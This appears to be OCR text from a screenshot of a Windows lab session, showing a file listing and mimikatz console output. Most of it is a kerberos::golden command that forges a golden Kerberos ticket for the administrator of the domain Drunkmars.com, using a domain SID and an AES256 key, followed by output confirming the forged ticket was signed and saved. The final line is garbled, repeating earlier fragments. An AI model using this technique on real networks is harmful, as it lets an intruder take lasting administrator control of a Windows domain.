 收藏夹
下载
桌面
最近访问的位置
名称 修改日期 类型 大小
gold.kirbi 2021/4/6 12:52 KIRBI 文件 2 KB
mimikatz 2018/5/3 0:32 应用程序 786 KB
mimikatz 2.1.1 x64 (oe.eo)
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # kerberos::golden /domain:Drunkmars.com /sid:S-1-5-21-652
679085-3170934373-4288938398-502 /aes256:2ec7a180207fea5ede74f482b365885d3bf6ad7
64082d13113e9e4b98c14ba50 /user:administrator /ticket:gold.kirbi
User : administrator
Domain : Drunkmars.com (DRUNKMARS)
SID : S-1-5-21-652679085-3170934373-4288938398-502
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2ec7a180207fea5ede74f482b365885d3bf6ad764082d13113e9e4b98c14ba50 - a
es256_hmac
Lifetime : 2021/4/6 12:52:43 ; 2031/4/4 12:52:43 ; 2031/4/4 12:52:43
-> Ticket : gold.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #et Saved to file !3 ; 2031/4/4 12:52:43 ; 2031/4/4 12:52:43